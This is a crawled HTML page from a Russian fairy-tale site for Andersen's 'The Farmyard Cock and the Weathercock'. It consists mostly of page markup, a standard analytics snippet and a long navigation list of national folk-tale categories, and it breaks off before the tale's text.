

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/avtorskie/gans-khristian-andersen/1006-dvorovyjj-petukh-i-fljugernyjj.html
body_size: 17204
content:
<!DOCTYPE html>
<html>
<head>
  <title>Дворовый петух и флюгерный » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Стояли два петуха - один на навозной куче, другой на крыше, но спесивы были оба одинаково. Кто же из них лучше, как потвоему? Скажи, а мы... останемся при своем мнении. Птичий двор был отде">
  <meta name="keywords" content="петух, петуха, дворовый, родиться, петухом, огурец, только, растение, может, знаете, стоит, цыплят, цыплята, флюгерного, водиться, крыльями, петухов, Петух, говорил, двора">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Волшебный мир сказок: народные сказки, авторские сказки." href="/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/neneckie-skazki/">Ненецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nepalskie-skazki/">Непальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nivxskie-skazki/">Нивхские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/niderlandskie-skazki/">Нидерландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nogajskie-skazki/">Ногайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/norvezhskie-skazki/">Норвежские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/okeanijjskie-skazki/">Океанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orokskie-skazki/">Орокские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/orochskie-skazki/">Орочские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/osetinskie-skazki/">Осетинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/pakistanskie-skazki/">Пакистанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/papuasskie-skazki/">Папуасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/persidskie-skazki/">Персидские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/polskie_skazki/">Польские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/portugalskie-skazki/">Португальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/rumynskie_skazki/">Румынские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
